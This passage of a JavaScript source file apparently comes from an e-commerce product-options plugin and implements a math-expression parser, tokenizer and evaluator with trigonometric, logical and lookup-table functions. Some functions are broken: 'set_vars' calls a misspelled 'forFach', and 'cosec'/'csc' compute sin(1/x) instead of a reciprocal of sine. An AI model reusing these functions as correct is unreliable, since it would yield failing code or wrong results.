			number = 0xFFFFFFFF + number + 1;
		}
		return parseInt( number, 10 ).toString( 16 );
	};

	var decoct = function( number ) {
		if ( number < 0 ) {
			number = 0xFFFFFFFF + number + 1;
		}
		return parseInt( number, 10 ).toString( 8 );
	};

	var deg2rad = function( angle ) {
		return angle * 0.017453292519943295; // (angle / 180) * Math.PI;
	};

	var roundWithPrecision = function( num, dec = 0 ) {
		var num_sign = num >= 0 ? 1 : -1;
		return dec === 0 ? Math.round( num ) : parseFloat( ( Math.round( ( num * Math.pow( 10, dec ) ) + ( num_sign * 0.0001 ) ) / Math.pow( 10, dec ) ).toFixed( dec ) );
	};

	var hexdec = function( hexString ) {
		hexString = ( hexString + '' ).replace( /[^a-f0-9]/gi, '' );
		return parseInt( hexString, 16 );
	};

	var octdec = function( octString ) {
		octString = ( octString + '' ).replace( /[^0-7]/gi, '' );
		return parseInt( octString, 8 );
	};

	var hypot = function( x, y ) {
		var t;
		x = Math.abs( x );
		y = Math.abs( y );
		t = Math.min( x, y );
		x = Math.max( x, y );
		t = t / x;
		return x * Math.sqrt( 1 + ( t * t ) ) || null;
	};

	var THEMECOMPLETE_EPO_MATH = {
		variables: {},
		on_var_not_found: undefined,
		on_var_validation: undefined,
		operators: {},
		functions: {},
		cache: {},
		construct: function() {
			this.add_defaults();
			this.set_division_by_zero_to_zero();
			return this;
		},
		add_operator: function( $operator ) {
			this.operators[ $operator.operator ] = $operator;
			return this;
		},
		evaluate: function( $expression, $cache = true ) {
			return this.execute( $expression, $cache );
		},
		parse: function( $expression ) {
			var $tokens;
			var result;
			var $calculator;
			var count = 0;
			var char;

			for ( char of $expression ) {
				if ( char === '(' ) {
					count++;
				} else if ( char === ')' ) {
					count--;
				}

				// If count becomes negative at any point, return false
				if ( count < 0 ) {
					return false;
				}
			}

			// If count is not zero at the end, parentheses are not balanced
			if ( count !== 0 ) {
				return false;
			}

			$tokens = new THEMECOMPLETE_EPO_MATH_Tokenizer( $expression, this.operators );
			$tokens = $tokens.tokenize().build_reverse_polish_notation();
			$calculator = new THEMECOMPLETE_EPO_MATH_Calculator( this.functions, this.operators );

			result = $calculator.calculate( $tokens, this.variables, this.on_var_not_found, this );
			if ( 'number' !== gettype( result ) || isNaN( result ) ) {
				return false;
			}
			return result;
		},
		execute: function( $expression, $cache = true, $canreturnstring = false ) {
			var $cache_key = $expression;
			var $calculator;
			var $tokens;
			var result;

			if ( ! array_key_exists( $cache_key, this.cache ) ) {
				$tokens = new THEMECOMPLETE_EPO_MATH_Tokenizer( $expression, this.operators );
				$tokens = $tokens.tokenize().build_reverse_polish_notation();
				if ( $cache ) {
					this.cache[ $cache_key ] = $tokens;
				}
			} else {
				$tokens = this.cache[ $cache_key ];
			}

			$calculator = new THEMECOMPLETE_EPO_MATH_Calculator( this.functions, this.operators );

			result = $calculator.calculate( $tokens, this.variables, this.on_var_not_found, this );

			if ( false === $canreturnstring && ( 'number' !== gettype( result ) || isNaN( result ) ) ) {
				result = 0;
			}

			return result;
		},
		add_function: function( $name, $function ) {
			this.functions[ $name ] = new THEMECOMPLETE_EPO_MATH_CustomFunction( $name, $function );
			return this;
		},
		get_vars: function() {
			return this.variables;
		},
		get_var: function( $variable ) {
			if ( ! array_key_exists( $variable, this.variables ) ) {
				if ( this.on_var_not_found && 'function' === typeof this.on_var_not_found ) {
					this.on_var_not_found( $variable );
				}
				return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Variable (' + $variable + ') not set', 'UnknownVariableError', 0 );
			}
			return this.variables[ $variable ];
		},
		set_var: function( $variable, $value ) {
			if ( this.on_var_validation && 'function' === typeof this.on_var_validation ) {
				$value = this.on_var_validation( $variable, $value );
			}
			this.variables[ $variable ] = $value;
			return this;
		},
		var_exists: function( $variable ) {
			return array_key_exists( $variable, this.variables );
		},
		set_vars: function( $variables, $clear = true ) {
			var $this = this;
			if ( $clear ) {
				this.remove_vars();
			}
			$variables.forFach( function( $value, $name ) {
				$this.set_var( $name, $value );
			} );
			return this;
		},
		set_var_not_found_handler: function( $handler ) {
			this.on_var_not_found = $handler;
			return this;
		},
		set_var_validation_handler: function( $handler ) {
			this.on_var_validation = $handler;
			return this;
		},
		remove_var: function( $variable ) {
			delete this.variables[ $variable ];
			return this;
		},
		remove_vars: function() {
			this.variables = {};
			this.on_var_not_found = null;
			return this;
		},
		get_operators: function() {
			return this.operators;
		},
		get_functions: function() {
			return this.functions;
		},
		remove_operator: function( $operator ) {
			delete this.operators[ $operator ];
		},
		set_division_by_zero_to_zero: function() {
			this.add_operator(
				new THEMECOMPLETE_EPO_MATH_Operator(
					'/',
					false,
					180,
					function( $a, $b ) {
						$a = Number( $a );
						$b = Number( $b );
						return 0 == $b ? 0 : $a / $b; // eslint-disable-line eqeqeq
					}
				)
			);
			return this;
		},
		get_cache: function() {
			return this.cache;
		},
		clear_cache: function() {
			this.cache = [];
		},
		add_defaults: function() {
			var $this = this;
			var default_operators = this.default_operators();
			var default_functions = this.default_functions();
			Object.keys( default_operators ).forEach( function( $name ) {
				var $operator = default_operators[ $name ];
				$this.add_operator( new THEMECOMPLETE_EPO_MATH_Operator( $name, $operator[ 2 ], $operator[ 1 ], $operator[ 0 ] ) );
			} );
			Object.keys( default_functions ).forEach( function( $name ) {
				var $callable = default_functions[ $name ];
				$this.add_function( $name, $callable );
			} );
			this.on_var_validation = this.default_var_validation;
			this.variables = this.default_vars();
			return this;
		},
		default_operators: function() {
			return {
				'+': [
					function( $a, $b ) {
						$a = floatval( $a, 0 );
						$b = floatval( $b, 0 );
						return $a + $b;
					},
					170,
					false
				],
				'-': [
					function( $a, $b ) {
						$a = floatval( $a, 0 );
						$b = floatval( $b, 0 );
						return $a - $b;
					},
					170,
					false
				],
				// unary positive token.
				uPos: [
					function( $a ) {
						$a = floatval( $a, 0 );
						return $a;
					},
					200,
					false
				],
				// unary minus token.
				uNeg: [
					function( $a ) {
						$a = floatval( $a, 0 );
						return 0 - $a;
					},
					200,
					false
				],
				'*': [
					function( $a, $b ) {
						$a = floatval( $a, 0 );
						$b = floatval( $b, 0 );
						return $a * $b;
					},
					180,
					false
				],
				'/': [
					function( $a, $b ) {
						$a = floatval( $a, 0 );
						$b = floatval( $b, 0 );
						if ( empty( $b ) ) {
							return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Division By Zero', 'DivisionByZeroError', 0 );
						}
						return $a / $b;
					},
					180,
					false
				],
				'^': [
					function( $a, $b ) {
						$a = floatval( $a, 0 );
						$b = floatval( $b, 0 );
						return Math.pow( $a, $b );
					},
					220,
					true
				],
				'%': [
					function( $a, $b ) {
						$a = floatval( $a, 0 );
						$b = floatval( $b, 0 );
						return $a % $b;
					},
					180,
					false
				],
				'&&': [
					function( $a, $b ) {
						$a = String( $a );
						$b = String( $b );
						if ( $a.isNumeric() ) {
							$a = floatval( $a, 0 );
						}
						if ( $b.isNumeric() ) {
							$b = floatval( $b, 0 );
						}
						return $a && $b ? 1 : 0;
					},
					100,
					false
				],
				'||': [
					function( $a, $b ) {
						$a = String( $a );
						$b = String( $b );
						if ( $a.isNumeric() ) {
							$a = floatval( $a, 0 );
						}
						if ( $b.isNumeric() ) {
							$b = floatval( $b, 0 );
						}
						return $a || $b ? 1 : 0;
					},
					90,
					false
				],
				'==': [
					function( $a, $b ) {
						$a = String( $a );
						$b = String( $b );
						if ( $a.isNumeric() && $b.isNumeric() ) {
							return floatval( $a ) === floatval( $b ) ? 1 : 0;
						}
						return 0 === strcmp( $a, $b ) ? 1 : 0;
					},
					140,
					false
				],
				'!=': [
					function( $a, $b ) {
						$a = String( $a );
						$b = String( $b );
						if ( $a.isNumeric() && $b.isNumeric() ) {
							return floatval( $a ) !== floatval( $b ) ? 1 : 0;
						}
						return 0 !== strcmp( $a, $b ) ? 1 : 0;
					},
					140,
					false
				],
				'>=': [
					function( $a, $b ) {
						$a = String( $a );
						$b = String( $b );
						if ( $a.isNumeric() ) {
							$a = floatval( $a, 0 );
						}
						if ( $b.isNumeric() ) {
							$b = floatval( $b, 0 );
						}
						return $a >= $b ? 1 : 0;
					},
					150,
					false
				],
				'>': [
					function( $a, $b ) {
						$a = String( $a );
						$b = String( $b );
						if ( $a.isNumeric() ) {
							$a = floatval( $a, 0 );
						}
						if ( $b.isNumeric() ) {
							$b = floatval( $b, 0 );
						}
						return $a > $b ? 1 : 0;
					},
					150,
					false
				],
				'<=': [
					function( $a, $b ) {
						$a = String( $a );
						$b = String( $b );
						if ( $a.isNumeric() ) {
							$a = floatval( $a, 0 );
						}
						if ( $b.isNumeric() ) {
							$b = floatval( $b, 0 );
						}
						return $a <= $b ? 1 : 0;
					},
					150,
					false
				],
				'<': [
					function( $a, $b ) {
						$a = String( $a );
						$b = String( $b );
						if ( $a.isNumeric() ) {
							$a = floatval( $a, 0 );
						}
						if ( $b.isNumeric() ) {
							$b = floatval( $b, 0 );
						}
						return $a < $b ? 1 : 0;
					},
					150,
					false
				]
			};
		},
		default_functions: function() {
			var $this = this;
			return {
				abs: Math.abs,
				acos: Math.acos,
				acosh: Math.acosh,
				arcsin: Math.asin,
				arcctg: function( $arg ) {
					return ( Math.PI / 2 ) - Math.atan( $arg );
				},
				arccot: function( $arg ) {
					return ( Math.PI / 2 ) - Math.atan( $arg );
				},
				arccotan: function( $arg ) {
					return ( Math.PI / 2 ) - Math.atan( $arg );
				},
				arcsec: function( $arg ) {
					return Math.acos( 1 / $arg );
				},
				arccosec: function( $arg ) {
					return Math.asin( 1 / $arg );
				},
				arccsc: function( $arg ) {
					return Math.asin( 1 / $arg );
				},
				arccos: Math.acos,
				arctan: Math.atan,
				arctg: Math.atan,
				array: function( ...$args ) {
					return $args;
				},
				asin: Math.asin,
				atan: Math.atan,
				atan2: Math.atan2,
				atanh: Math.atanh,
				atn: Math.atan,

				avg: function( $arg1, ...$args ) {
					var sum;
					if ( Array.isArray( $arg1 ) ) {
						if ( 0 === $arg1.length ) {
							return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Array must contain at least one element!', 'InvalidArgumentError', 0 );
						}
					}
					$args = [].concat.apply( [], [ $arg1, ...$args ] );

					sum = $args.reduce( function( previousValue, currentValue ) {
						return floatval( currentValue, 0 ) + floatval( previousValue, 0 );
					} );
					return sum / $args.length;
				},
				average: function( $arg1, ...$args ) {
					var sum;
					if ( Array.isArray( $arg1 ) ) {
						if ( 0 === $arg1.length ) {
							return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Array must contain at least one element!', 'InvalidArgumentError', 0 );
						}
					}
					$args = [].concat.apply( [], [ $arg1, ...$args ] );

					sum = $args.reduce( function( previousValue, currentValue ) {
						return floatval( currentValue, 0 ) + floatval( previousValue, 0 );
					} );
					return sum / $args.length;
				},
				bindec: bindec,
				ceil: Math.ceil,
				cos: Math.cos,
				cosec: function( $arg ) {
					return Math.sin( 1 / $arg );
				},
				csc: function( $arg ) {
					return Math.sin( 1 / $arg );
				},
				cosh: Math.cosh,
				ctg: function( $arg ) {
					return Math.cos( $arg ) / Math.sin( $arg );
				},
				cot: function( $arg ) {
					return Math.cos( $arg ) / Math.sin( $arg );
				},
				cotan: function( $arg ) {
					return Math.cos( $arg ) / Math.sin( $arg );
				},
				cotg: function( $arg ) {
					return Math.cos( $arg ) / Math.sin( $arg );
				},
				ctn: function( $arg ) {
					return Math.cos( $arg ) / Math.sin( $arg );
				},
				decbin: decbin,
				dechex: dechex,
				decoct: decoct,
				deg2rad: deg2rad,
				exp: Math.exp,
				expm1: Math.expm1,
				floor: Math.floor,
				int: Math.floor,
				fmod: function( $arg1, $arg2 ) {
					return $arg1 % $arg2;
				},
				hexdec: hexdec,
				hypot: hypot,
				if: function( ...$args ) {
					var $exres;
					var $expr;
					var $trueval;
					var $falseval;
					var $canreturnstring;
					$expr = $args[ 0 ];
					$trueval = $args[ 1 ];
					$falseval = $args[ 2 ];
					if ( 'string' === gettype( $trueval ) ) {
						$trueval = "'" + $trueval.replace( /'/g, "\\'" ) + "'";
					}
					if ( 'string' === gettype( $falseval ) ) {
						$falseval = "'" + $falseval.replace( /'/g, "\\'" ) + "'";
					}
					$canreturnstring = $args[ 3 ] !== undefined ? $args[ 3 ] : false;
					if ( 0 === $expr || 1 === $expr || true === $expr || false === $expr ) {
						$exres = $expr;
					} else {
						$exres = $this.execute( $expr, true, $canreturnstring );
					}
					if ( $exres ) {
						return $this.execute( $trueval, true, $canreturnstring );
					}
					return $this.execute( $falseval, true, $canreturnstring );
				},
				intdiv: function( $arg1, $arg2 ) {
					return Math.trunc( Math.trunc( $arg1 ) / Math.trunc( $arg2 ) );
				},
				ln: Math.log,
				lg: Math.log10,
				log: Math.log,
				log1p: Math.log1p,
				max: function( $arg1, ...$args ) {
					var $array;
					if ( Array.isArray( $arg1 ) && 0 === $arg1.length ) {
						return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Array must contain at least one element!', 'InvalidArgumentError', 0 );
					}
					$array = Array.isArray( $arg1 ) ? $arg1 : [ $arg1, ...$args ];
					$array = $array.map( floatval );

					return Math.max( ...$array );
				},
				min: function( $arg1, ...$args ) {
					var $array;
					if ( Array.isArray( $arg1 ) && 0 === $arg1.length ) {
						return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Array must contain at least one element!', 'InvalidArgumentError', 0 );
					}
					$array = Array.isArray( $arg1 ) ? $arg1 : [ $arg1, ...$args ];
					$array = $array.map( floatval );

					return Math.min( ...$array );
				},
				octdec: octdec,
				pi: function() {
					return Math.PI;
				},
				pow: Math.pow,
				rad2deg: function( angle ) {
					return angle * 57.29577951308232; // angle / Math.PI * 180
				},
				round: roundWithPrecision,
				sin: Math.sin,
				sinh: Math.sinh,
				sec: function( $arg ) {
					return 1 / Math.cos( $arg );
				},
				sqrt: Math.sqrt,
				tan: Math.tan,
				tanh: Math.tanh,
				tn: Math.tan,
				tg: Math.tan,
				lookuptable: function( field, lookupTableId ) {
					var lookupTables;
					var x;
					var y;
					var table;
					var xColumn;
					var price = 0;
					var tableNum = 0;
					var TMEPOJS = window.TMEPOJS;

					if ( TMEPOJS ) {
						lookupTables = window && window.jQuery && window.jQuery.epoAPI && window.jQuery.epoAPI.util.parseJSON( TMEPOJS.lookupTables );
						if ( lookupTables ) {
							if ( Array.isArray( lookupTableId ) ) {
								tableNum = lookupTableId[ 1 ];
								lookupTableId = lookupTableId[ 0 ];
							}
							if ( empty( lookupTableId ) ) {
								return 0;
							}
							if ( empty( tableNum ) ) {
								tableNum = 0;
							}
							if ( Array.isArray( field ) ) {
								x = String( field[ 0 ] );
								y = String( field[ 1 ] );
							} else {
								x = String( field );
								y = '';
							}

							table = lookupTables[ lookupTableId ];
							if ( table ) {
								table = table[ tableNum ];
								if ( table ) {
									table = table.data;
									xColumn = table[ x ];
									if ( xColumn === undefined && x && x !== undefined ) {
										if ( x.isNumeric() && floatval( x ) === 0 ) {
											xColumn = table[ Object.keys( table )[ 0 ] ];
										} else if ( x ) {
											x = $this.find_lookup_table_index( x, table );
											xColumn = table[ x ];
										}
									}
									if ( xColumn !== undefined ) {
										if ( y && y !== undefined ) {
											y = $this.find_lookup_table_index( y, xColumn );
										} else {
											// fetch the first row since this means we want
											// a single row result
											y = Object.keys( xColumn )[ 0 ];
										}
										if ( y === 'max' ) {
											price = floatval( xColumn[ Object.keys( xColumn )[ Object.keys( xColumn ).length - 1 ] ] );
										} else {
											price = floatval( xColumn[ y ] );
										}
									}
								}
							}
						}
					}
					return price;
				},
				concat: function( $arg1, ...$args ) {
					var $array;
					if ( Array.isArray( $arg1 ) && 0 === $arg1.length ) {
						return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Array must contain at least one element!', 'InvalidArgumentError', 0 );
					}
					$array = Array.isArray( $arg1 ) ? $arg1 : [ $arg1, ...$args ];

					return $array.join( '' );
				}
			};
		},
		find_lookup_table_index: function( value, table ) {
			var r;
			var keys = Object.keys( table );
			var hasNumericValuesOrMaxLast = function( arr ) {
				var lastElement = arr[ arr.length - 1 ];
				var areAllNumericValues = arr.every( function( val ) {
					return String( val ).isNumeric();
				} );
				return areAllNumericValues || lastElement === 'max';
			};

			if ( hasNumericValuesOrMaxLast( keys ) ) {
				value = String( value ).isNumeric() ? floatval( value ) : value;
				r = keys.map( function( n ) {
					return String( n ).isNumeric() ? floatval( n ) : n;
				} ).reduce( function( a, b ) {
					if ( b === 'max' && value > a ) {
						return b;
					}
					if ( a === 'max' && value > b ) {
						return a;
					}
					if ( a < b ) {
						if ( value > a && value <= b ) {
							return b;
						}
					} else {
						if ( ( value > b && value <= a ) || ( value > a || b === 'max' ) ) {
							return a;
						}
						return b;
					}
					if ( value > b ) {
						return b;
					}
					return a;
				} );
				keys = keys.map( function( n ) {
					return String( n ).isNumeric() ? floatval( n ) : n;
				} );

				if ( value > Math.max( ...keys ) || value < Math.min( ...keys ) ) {
					return false;
				}
			} else {
				r = value;
			}

			return r;
		},
		default_vars: function() {
			return {
				pi: 3.141592653589793,
				e: 2.718281828459045
			};
		},
		default_var_validation: function( $variable, $value ) {
			if ( ! is_scalar( $value ) && ! Array.isArray( $value ) && undefined !== $value ) {
				return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Variable (' + $variable + ') type (' + gettype( $value ) + ') is not scalar or array!', 0 );
			}
			return $value;
		}
	};

	var THEMECOMPLETE_EPO_MATH_Tokenizer = function( $input, $operators ) {
		var node = {
			tokens: [],
			input: '',
			operators: {},
			number_buffer: '',
			string_buffer: '',
			allow_negative: true,
			in_single_quoted_string: false,
			in_double_quoted_string: false,
			is_number: function( ch ) {
				return ch >= '0' && ch <= '9';
			},
			is_alpha: function( ch ) {
				return ( ch >= 'a' && ch <= 'z' ) || ( ch >= 'A' && ch <= 'Z' ) || '_' === ch;
			},
			is_dot: function( ch ) {
				return '.' === ch;
			},
			is_lp: function( ch ) {
				return '(' === ch;
			},
			is_rp: function( ch ) {
				return ')' === ch;
			},
			is_comma: function( ch ) {
				return ',' === ch;
			},
			empty_number_buffer_as_literal: function() {
				if ( this.number_buffer.length ) {
					this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.LITERAL, this.number_buffer ) );
					this.number_buffer = '';
				}
			},
			empty_str_buffer_as_variable: function() {
				if ( '' !== this.string_buffer ) {
					this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.VARIABLE, this.string_buffer ) );
					this.string_buffer = '';
				}
			},
			tokenize: function() {
				var is_last_char_escape = false;
				var $this = this;
				var $token_test = [];

				this.tokens = [];

				this.input.toString().split( '' ).forEach( function( ch ) {
					switch ( true ) {
						case $this.in_single_quoted_string:
							if ( '\\' === ch ) {
								if ( is_last_char_escape ) {
									$this.string_buffer += '\\';
									is_last_char_escape = false;
								} else {
									is_last_char_escape = true;
								}
								break;
							} else if ( "'" === ch ) {
								if ( is_last_char_escape ) {
									$this.string_buffer += "'";
									is_last_char_escape = false;
								} else {
									$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.STRING, $this.string_buffer ) );
									$this.in_single_quoted_string = false;
									$this.string_buffer = '';
								}
								break;
							}
							if ( is_last_char_escape ) {
								$this.string_buffer += '\\';
								is_last_char_escape = false;
							}
							$this.string_buffer += ch;
							break;
						case $this.in_double_quoted_string:
							if ( '\\' === ch ) {
								if ( is_last_char_escape ) {
									$this.string_buffer += '\\';
									is_last_char_escape = false;
								} else {
									is_last_char_escape = true;
								}
								break;
							} else if ( '"' === ch ) {
								if ( is_last_char_escape ) {
									$this.string_buffer += '"';
									is_last_char_escape = false;
								} else {
									$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.STRING, $this.string_buffer ) );
									$this.in_double_quoted_string = false;
									$this.string_buffer = '';
								}
								break;
							}
							if ( is_last_char_escape ) {
								$this.string_buffer += '\\';
								is_last_char_escape = false;
							}
							$this.string_buffer += ch;
							break;
						case '[' === ch:
							$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.FUNCTION, 'array' ) );
							$this.allow_negative = true;
							$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.LEFTPARENTHESIS, '' ) );
							break;
						case ' ' === ch || '\n' === ch || '\r' === ch || '\t' === ch:
							/**
							 * In case those tokens must not be ingored use the following
							 *
							 * $this.empty_number_buffer_as_literal();
							 * $this.empty_str_buffer_as_variable();
							 * $this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.SPACE, '' ) );
							 */
							break;
						case $this.is_number( ch ):
							if ( '' !== $this.string_buffer ) {
								$this.string_buffer += ch;
								break;
							}
							$this.number_buffer += ch;
							$this.allow_negative = false;
							break;
						case 'e' === ch.toLowerCase():
							if ( $this.number_buffer.length && -1 !== $this.number_buffer.indexOf( '.' ) ) {
								$this.number_buffer += 'e';
								$this.allow_negative = false;
								break;
							}
							/* falls through */
						case $this.is_alpha( ch ):
							if ( $this.number_buffer.length ) {
								$this.empty_number_buffer_as_literal();
								$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.OPERATOR, '*' ) );
							}
							$this.allow_negative = false;
							$this.string_buffer += ch;
							break;
						case '"' === ch:
							$this.in_double_quoted_string = true;
							break;
						case "'" === ch:
							$this.in_single_quoted_string = true;
							break;
						case $this.is_dot( ch ):
							$this.number_buffer += ch;
							$this.allow_negative = false;
							break;
						case $this.is_lp( ch ):
							if ( '' !== $this.string_buffer ) {
								$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.FUNCTION, $this.string_buffer ) );
								$this.string_buffer = '';
							} else if ( $this.number_buffer.length ) {
								$this.empty_number_buffer_as_literal();
								$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.OPERATOR, '*' ) );
							}
							$this.allow_negative = true;
							$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.LEFTPARENTHESIS, ch ) );
							break;
						case $this.is_rp( ch ) || ']' === ch :
							$this.empty_number_buffer_as_literal();
							$this.empty_str_buffer_as_variable();
							$this.allow_negative = false;
							$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.RIGHTPARENTHESIS, ch ) );
							break;
						case $this.is_comma( ch ):
							$this.empty_number_buffer_as_literal();
							$this.empty_str_buffer_as_variable();
							$this.allow_negative = true;
							$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.PARAMSEPARATOR, ch ) );
							break;
						default:
							// special case for unary operations.
							if ( '-' === ch || '+' === ch ) {
								if ( $this.allow_negative ) {
									$this.allow_negative = false;
									$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.OPERATOR, '-' === ch ? 'uNeg' : 'uPos' ) );
									break;
								}
								// could be in exponent, in which case negative should be added to the number_buffer.
								if ( $this.number_buffer && 'e' === $this.number_buffer[ $this.number_buffer.length - 1 ] ) {
									$this.number_buffer += ch;
									break;
								}
							}
							$this.empty_number_buffer_as_literal();
							$this.empty_str_buffer_as_variable();

							if ( '$' !== ch ) {
								if ( $this.tokens.length > 0 ) {
									if ( THEMECOMPLETE_EPO_MATH_Constants.OPERATOR === $this.tokens[ $this.tokens.length - 1 ].type ) {
										$this.tokens[ $this.tokens.length - 1 ].value += ch;
									} else {
										$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.OPERATOR, ch ) );
									}
								} else {
									$this.tokens.push( THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.OPERATOR, ch ) );
								}
							}
							$this.allow_negative = true;
					}
				} );
				this.empty_number_buffer_as_literal();
				this.empty_str_buffer_as_variable();

				this.tokens.forEach( function( $token, $key ) {
					$token_test[ $key ] = $token.type;
				} );
				$token_test.forEach( function( $type, $key ) {
					if ( $key > 0 && 'space' === $type && 'variable' === $token_test[ $key + 1 ] && 'variable' === $token_test[ $key - 1 ] ) {
						$this.tokens[ $key ] = new THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.LITERAL, 0 );
						$this.tokens.splice( $key + 1, 1 );
						$this.tokens.splice( $key - 1, 1 );
					}
				} );
				return this;
			},
			build_reverse_polish_notation: function() {
				var $tokens = [];
				var $stack = [];
				var $param_counter = [];
				var $ctoken;
				var $f;
				var $op1;
				var $op2;
				var $this = this;

				try {
					this.tokens.forEach( function( $token ) {
						switch ( $token.type ) {
							case THEMECOMPLETE_EPO_MATH_Constants.LITERAL:
							case THEMECOMPLETE_EPO_MATH_Constants.VARIABLE:
							case THEMECOMPLETE_EPO_MATH_Constants.STRING:
								$tokens.push( $token );

								if ( $param_counter.length > 0 && 0 === $param_counter[ $param_counter.length - 1 ] ) {
									$param_counter.push( $param_counter.pop() + 1 );
								}

								break;

							case THEMECOMPLETE_EPO_MATH_Constants.FUNCTION:
								if ( $param_counter.length > 0 && 0 === $param_counter[ $param_counter.length - 1 ] ) {
									$param_counter.push( $param_counter.pop() + 1 );
								}
								$stack.push( $token );
								$param_counter.push( 0 );

								break;

							case THEMECOMPLETE_EPO_MATH_Constants.LEFTPARENTHESIS:
								$stack.push( $token );

								break;

							case THEMECOMPLETE_EPO_MATH_Constants.PARAMSEPARATOR:
								while ( THEMECOMPLETE_EPO_MATH_Constants.LEFTPARENTHESIS !== $stack[ $stack.length - 1 ].type ) {
									if ( 0 === $stack.length ) {
										return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Incorrect Brackets', 'IncorrectBracketsError', $tokens );
									}
									$tokens.push( $stack.pop() );
								}
								$param_counter.push( $param_counter.pop() + 1 );

								break;

							case THEMECOMPLETE_EPO_MATH_Constants.OPERATOR:
								if ( ! array_key_exists( $token.value, $this.operators ) ) {
									return THEMECOMPLETE_EPO_MATH_Error.trigger( $token.value, 'UnknownOperatorError', $tokens );
								}
								$op1 = $this.operators[ $token.value ];

								while ( $stack.length > 0 && THEMECOMPLETE_EPO_MATH_Constants.OPERATOR === $stack[ $stack.length - 1 ].type ) {
									if ( ! array_key_exists( $stack[ $stack.length - 1 ].value, $this.operators ) ) {
										return THEMECOMPLETE_EPO_MATH_Error.trigger( $stack[ $stack.length - 1 ].value, 'UnknownOperatorError', $tokens );
									}
									$op2 = $this.operators[ $stack[ $stack.length - 1 ].value ];

									if ( $op2.priority >= $op1.priority ) {
										$tokens.push( $stack.pop() );

										continue;
									}

									break;
								}
								$stack.push( $token );

								break;

							case THEMECOMPLETE_EPO_MATH_Constants.RIGHTPARENTHESIS:
								while ( true ) {
									try {
										$ctoken = $stack.pop();

										if ( THEMECOMPLETE_EPO_MATH_Constants.LEFTPARENTHESIS === $ctoken.type ) {
											break;
										}
										$tokens.push( $ctoken );
									} catch ( $e ) {
										return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Incorrect Brackets', 'IncorrectBracketsError', $tokens );
									}
								}

								if ( $stack.length > 0 && THEMECOMPLETE_EPO_MATH_Constants.FUNCTION === $stack[ $stack.length - 1 ].type ) {
									$f = $stack.pop();
									$f.param_count = $param_counter.pop();
									$tokens.push( $f );
								}

								break;

							case THEMECOMPLETE_EPO_MATH_Constants.SPACE:
								// do nothing.
						}
					} );
				} catch ( $e ) {
					$tokens = [];
					return THEMECOMPLETE_EPO_MATH_Error.trigger( $e, 'Error', $tokens );
				}

				while ( 0 !== $stack.length ) {
					if ( THEMECOMPLETE_EPO_MATH_Constants.LEFTPARENTHESIS === $stack[ $stack.length - 1 ].type || THEMECOMPLETE_EPO_MATH_Constants.RIGHTPARENTHESIS === $stack[ $stack.length - 1 ].type ) {
						return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Incorrect Brackets', 'IncorrectBracketsError', $tokens );
					}

					if ( THEMECOMPLETE_EPO_MATH_Constants.SPACE === $stack[ $stack.length - 1 ].type ) {
						$stack.pop();
						continue;
					}
					$tokens.push( $stack.pop() );
				}

				return $tokens;
			}
		};
		node.input = $input;
		node.operators = $operators;
		return node;
	};

	var THEMECOMPLETE_EPO_MATH_Constants = {
		LITERAL: 'literal',
		VARIABLE: 'variable',
		OPERATOR: 'operator',
		LEFTPARENTHESIS: 'LP',
		RIGHTPARENTHESIS: 'RP',
		FUNCTION: 'function',
		PARAMSEPARATOR: 'separator',
		STRING: 'string',
		SPACE: 'space'

	};

	var THEMECOMPLETE_EPO_MATH_Token = function( $type, $value, $name ) {
		var node = {
			type: THEMECOMPLETE_EPO_MATH_Constants.LITERAL,
			value: undefined,
			name: undefined,
			param_count: null
		};
		node.type = $type;
		node.value = $value;
		node.name = $name;
		return node;
	};

	var THEMECOMPLETE_EPO_MATH_Operator = function( $operator, $is_right_assoc, $priority, $function ) {
		var node = {
			operator: '',
			is_right_assoc: false,
			priority: 0,
			function: null,
			places: 0
		};
		node.operator = $operator;
		node.is_right_assoc = $is_right_assoc;
		node.priority = $priority;
		node.function = $function;
		node.places = getNumberOfParameters( $function );

		node.execute = function( $stack ) {
			var $args = [];
			var $i;
			var $result;

			if ( $stack.length < this.places ) {
				// Empty the $stack
				$stack.splice( 0, $stack.length );
				return THEMECOMPLETE_EPO_MATH_Error.trigger( 'Incorrect Expression', 'IncorrectExpressionError', new THEMECOMPLETE_EPO_MATH_Token( THEMECOMPLETE_EPO_MATH_Constants.LITERAL, 0 ) );
			}

			for ( $i = 0; $i < this.places; $i++ ) {
				$args.unshift( $stack.pop().value );
			}

